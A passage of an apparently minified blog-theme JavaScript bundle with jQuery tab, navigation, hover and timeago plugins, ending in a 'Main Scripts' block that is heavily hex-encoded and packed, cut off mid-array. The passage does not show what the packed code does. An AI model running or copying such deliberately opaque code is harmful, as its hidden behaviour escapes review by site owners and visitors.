$1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('nav1');});

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simpleTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simpleTab").prepend('<ul class="tab-wrapper"></ul>');c.addClass("tab-content").each(function(){a(this).hide();e.find(".tab-wrapper").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".tab-wrapper a").on("click",function(){var f=a(this).parent().index();a(this).closest(".tab-wrapper").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Main Scripts
var _0x6bd1=["\x61\x32\x28\x39\x56\x28\x70\x2C\x61\x2C\x63\x2C\x6B\x2C\x65\x2C\x72\x29\x7B\x65\x3D\x39\x56\x28\x63\x29\x7B\x39\x57\x28\x63\x3C\x61\x3F\x27\x27\x3A\x65\x28\x39\x58\x28\x63\x2F\x61\x29\x29\x29\x2B\x28\x28\x63\x3D\x63\x25\x61\x29\x3E\x33\x35\x3F\x39\x59\x2E\x61\x33\x28\x63\x2B\x32\x39\x29\x3A\x63\x2E\x61\x34\x28\x33\x36\x29\x29\x7D\x3B\x69\x66\x28\x21\x27\x27\x2E\x39\x5A\x28\x2F\x5E\x2F\x2C\x39\x59\x29\x29\x7B\x61\x30\x28\x63\x2D\x2D\x29\x72\x5B\x65\x28\x63\x29\x5D\x3D\x6B\x5B\x63\x5D\x7C\x7C\x65\x28\x63\x29\x3B\x6B\x3D\x5B\x39\x56\x28\x65\x29\x7B\x39\x57\x20\x72\x5B\x65\x5D\x7D\x5D\x3B\x65\x3D\x39\x56\x28\x29\x7B\x39\x57\x27\x5C\x5C\x77\x2B\x27\x7D\x3B\x63\x3D\x31\x7D\x3B\x61\x30\x28\x63\x2D\x2D\x29\x69\x66\x28\x6B\x5B\x63\x5D\x29\x70\x3D\x70\x2E\x39\x5A\x28\x61\x31\x20\x61\x35\x28\x27\x5C\x5C\x62\x27\x2B\x65\x28\x63\x29\x2B\x27\x5C\x5C\x62\x27\x2C\x27\x67\x27\x29\x2C\x6B\x5B\x63\x5D\x29\x3B\x39\x57\x20\x70\x7D\x28\x27\x76\x20\x35\x70\x3D\x5B\x5C\x27\x5C\x5C\x31\x36\x5C\x5C\x31\x6A\x5C\x5C\x31\x53\x5C\x5C\x31\x66\x5C\x5C\x31\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x41\x5C\x5C\x41\x5C\x5C\x64\x5C\x5C\x56\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x46\x5C\x5C\x74\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x6D\x5C\x5C\x6C\x5C\x5C\x75\x5C\x5C\x4D\x5C\x27\x2C\x5C\x27\x5C\x5C\x46\x5C\x5C\x75\x5C\x5C\x39\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x6C\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x77\x5C\x5C\x74\x5C\x5C\x31\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x46\x5C\x5C\x75\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x6C\x5C\x5C\x77\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x5C\x5C\x31\x37\x5C\x5C\x6C\x5C\x5C\x31\x6A\x5C\x5C\x31\x54\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x6A\x5C\x5C\x34\x5C\x5C\x4D\x5C\x5C\x31\x7A\x5C\x5C\x31\x5C\x5C\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x41\x5C\x5C\x32\x38\x5C\x5C\x33\x42\x5C\x5C\x33\x41\x5C\x5C\x44\x5C\x5C\x33\x35\x5C\x5C\x33\x36\x5C\x5C\x32\x38\x5C\x5C\x44\x5C\x5C\x33\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x42\x5C\x5C\x33\x41\x5C\x5C\x44\x5C\x5C\x33\x35\x5C\x5C\x33\x36\x5C\x5C\x32\x4C\x5C\x5C\x33\x36\x5C\x5C\x32\x4C\x5C\x5C\x33\x36\x5C\x5C\x33\x42\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x41\x5C\x5C\x44\x5C\x5C\x33\x35\x5C\x5C\x38\x43\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x39\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x50\x5C\x5C\x31\x32\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x39\x5C\x5C\x56\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x70\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x35\x5C\x5C\x54\x5C\x5C\x6C\x5C\x5C\x62\x5C\x5C\x6C\x5C\x5C\x74\x5C\x5C\x64\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x77\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x6C\x5C\x5C\x77\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x50\x5C\x5C\x62\x5C\x5C\x77\x5C\x5C\x6D\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x47\x5C\x5C\x41\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x50\x5C\x5C\x36\x5C\x5C\x77\x5C\x5C\x47\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x4D\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x31\x7A\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x47\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x66\x5C\x5C\x56\x5C\x5C\x31\x36\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x47\x5C\x5C\x56\x5C\x5C\x36\x5C\x5C\x77\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x31\x39\x5C\x5C\x37\x5C\x5C\x37\x5C\x5C\x6D\x5C\x5C\x6C\x5C\x5C\x74\x5C\x5C\x46\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x39\x5C\x5C\x77\x5C\x5C\x66\x5C\x5C\x77\x5C\x5C\x64\x5C\x5C\x64\x5C\x5C\x77\x5C\x5C\x31\x30\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x6C\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x66\x5C\x5C\x64\x5C\x5C\x77\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x44\x5C\x5C\x31\x31\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x47\x5C\x5C\x41\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x39\x5C\x5C\x6C\x5C\x5C\x62\x5C\x5C\x41\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x56\x5C\x5C\x31\x35\x5C\x5C\x44\x5C\x5C\x6C\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x64\x5C\x5C\x6C\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x49\x5C\x5C\x74\x5C\x5C\x64\x5C\x5C\x77\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x59\x5C\x5C\x32\x68\x5C\x5C\x6C\x5C\x5C\x47\x5C\x5C\x41\x5C\x5C\x77\x5C\x5C\x6D\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x31\x4C\x5C\x5C\x44\x5C\x5C\x66\x5C\x5C\x77\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x62\x5C\x5C\x6C\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x32\x68\x5C\x5C\x6C\x5C\x5C\x47\x5C\x5C\x41\x5C\x5C\x77\x5C\x5C\x6D\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x67\x5C\x5C\x66\x5C\x5C\x66\x5C\x5C\x30\x5C\x5C\x30\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x32\x68\x5C\x5C\x6C\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x62\x5C\x5C\x6C\x5C\x5C\x74\x5C\x5C\x6C\x5C\x5C\x64\x5C\x5C\x6C\x5C\x5C\x37\x5C\x5C\x56\x5C\x5C\x31\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x47\x5C\x5C\x41\x5C\x5C\x77\x5C\x5C\x6D\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x31\x4C\x5C\x5C\x31\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x49\x5C\x5C\x6C\x5C\x5C\x75\x5C\x5C\x39\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x31\x35\x5C\x5C\x42\x5C\x5C\x42\x5C\x5C\x32\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x47\x5C\x5C\x41\x5C\x5C\x77\x5C\x5C\x6D\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x31\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x77\x5C\x5C\x41\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x6C\x5C\x5C\x37\x5C\x5C\x56\x5C\x5C\x31\x35\x5C\x5C\x44\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x32\x68\x5C\x5C\x6C\x5C\x5C\x47\x5C\x5C\x41\x5C\x5C\x77\x5C\x5C\x6D\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x31\x4C\x5C\x5C\x41\x5C\x5C\x77\x5C\x5C\x62\x5C\x5C\x6C\x5C\x5C\x37\x5C\x5C\x6C\x5C\x5C\x77\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x35\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x6C\x5C\x5C\x54\x5C\x5C\x34\x5C\x5C\x32\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x75\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x31\x37\x5C\x5C\x31\x31\x5C\x5C\x31\x63\x5C\x5C\x31\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x6D\x5C\x5C\x77\x5C\x5C\x6D\x5C\x5C\x35\x5C\x5C\x31\x31\x5C\x5C\x34\x5C\x5C\x47\x5C\x5C\x41\x5C\x5C\x64\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x6C\x5C\x5C\x54\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x48\x5C\x5C\x77\x5C\x5C\x31\x30\x5C\x5C\x31\x6D\x5C\x5C\x41\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x6C\x5C\x5C\x39\x5C\x5C\x34\x5C\x5C\x31\x6D\x5C\x5C\x41\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x50\x5C\x5C\x36\x5C\x5C\x77\x5C\x5C\x47\x5C\x5C\x47\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x62\x5C\x5C\x49\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x50\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x49\x5C\x5C\x74\x5C\x5C\x64\x5C\x5C\x77\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x41\x5C\x5C\x41\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x62\x5C\x5C\x50\x5C\x5C\x62\x5C\x5C\x6C\x5C\x5C\x47\x5C\x5C\x41\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x31\x31\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x44\x5C\x5C\x50\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x49\x5C\x27\x2C\x5C\x27\x5C\x5C\x4C\x5C\x5C\x39\x5C\x5C\x6C\x5C\x5C\x54\x5C\x5C\x44\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x51\x5C\x5C\x31\x71\x5C\x5C\x36\x5C\x5C\x77\x5C\x5C\x47\x5C\x5C\x47\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x49\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x62\x5C\x5C\x49\x5C\x5C\x48\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x31\x71\x5C\x5C\x4A\x5C\x5C\x45\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x62\x5C\x5C\x49\x5C\x5C\x48\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x39\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x4C\x5C\x5C\x48\x5C\x5C\x73\x5C\x5C\x45\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x6C\x5C\x5C\x75\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x4D\x5C\x5C\x37\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x75\x5C\x5C\x39\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x31\x41\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x4C\x5C\x5C\x46\x5C\x5C\x64\x5C\x5C\x44\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x62\x5C\x5C\x51\x5C\x27\x2C\x5C\x27\x5C\x5C\x4C\x5C\x5C\x46\x5C\x5C\x64\x5C\x5C\x45\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x68\x5C\x5C\x31\x53\x5C\x5C\x39\x5C\x5C\x66\x5C\x5C\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x6D\x5C\x5C\x56\x5C\x27\x2C\x5C\x27\x5C\x5C\x47\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x6C\x5C\x5C\x35\x5C\x5C\x5A\x5C\x5C\x37\x5C\x5C\x48\x5C\x5C\x46\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x75\x5C\x5C\x35\x5C\x5C\x6C\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x46\x5C\x5C\x6D\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x47\x5C\x5C\x31\x61\x5C\x5C\x39\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x64\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x50\x5C\x5C\x31\x32\x5C\x5C\x41\x5C\x5C\x4D\x5C\x27\x2C\x5C\x27\x5C\x5C\x4C\x5C\x5C\x4A\x5C\x5C\x46\x5C\x5C\x64\x5C\x5C\x45\x5C\x5C\x4C\x5C\x5C\x4A\x5C\x5C\x64\x5C\x5C\x6C\x5C\x5C\x45\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x51\x5C\x5C\x31\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x4C\x5C\x5C\x64\x5C\x5C\x6C\x5C\x5C\x45\x5C\x5C\x4C\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x4C\x5C\x5C\x4A\x5C\x5C\x35\x5C\x5C\x45\x5C\x27\x2C\x5C\x27\x5C\x5C\x4C\x5C\x5C\x4A\x5C\x5C\x46\x5C\x5C\x64\x5C\x5C\x45\x5C\x27\x2C\x5C\x27\x5C\x5C\x4C\x5C\x5C\x4A\x5C\x5C\x64\x5C\x5C\x6C\x5C\x5C\x45\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x67\x5C\x5C\x47\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x46\x5C\x5C\x44\x5C\x5C\x50\x5C\x5C\x31\x34\x5C\x5C\x6C\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x59\x5C\x5C\x31\x34\x5C\x5C\x6C\x5C\x5C\x62\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x37\x5C\x5C\x47\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x67\x5C\x5C\x47\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x46\x5C\x5C\x44\x5C\x5C\x45\x5C\x5C\x44\x5C\x5C\x50\x5C\x5C\x31\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x75\x5C\x5C\x59\x5C\x5C\x31\x34\x5C\x5C\x6C\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x44\x5C\x5C\x45\x5C\x5C\x44\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x37\x5C\x5C\x6D\x5C\x27\x2C\x5C\x27\x5C\x5C\x47\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x46\x5C\x5C\x49\x5C\x5C\x47\x5C\x5C\x35\x5C\x5C\x6C\x5C\x5C\x75\x5C\x5C\x49\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x35\x5C\x5C\x54\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x64\x5C\x5C\x6C\x5C\x5C\x44\x5C\x5C\x45\x5C\x5C\x44\x5C\x5C\x46\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x31\x62\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x49\x5C\x5C\x36\x5C\x5C\x48\x5C\x5C\x6C\x5C\x5C\x64\x5C\x5C\x39\x5C\x5C\x6D\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x67\x5C\x5C\x47\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x46\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x48\x5C\x5C\x77\x5C\x5C\x31\x30\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x67\x5C\x5C\x47\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x46\x5C\x5C\x44\x5C\x5C\x46\x5C\x5C\x64\x5C\x5C\x44\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x4D\x5C\x5C\x31\x62\x5C\x5C\x31\x62\x5C\x5C\x32\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x48\x5C\x5C\x6C\x5C\x5C\x64\x5C\x5C\x39\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x64\x5C\x5C\x6C\x5C\x5C\x39\x5C\x5C\x34\x5C\x5C\x31\x75\x5C\x5C\x77\x5C\x5C\x31\x30\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x6C\x5C\x5C\x39\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x50\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x6D\x5C\x5C\x36\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x6C\x5C\x5C\x36\x5C\x5C\x59\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x54\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x31\x75\x5C\x5C\x34\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x64\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x50\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x6C\x5C\x5C\x54\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x62\x5C\x5C\x59\x5C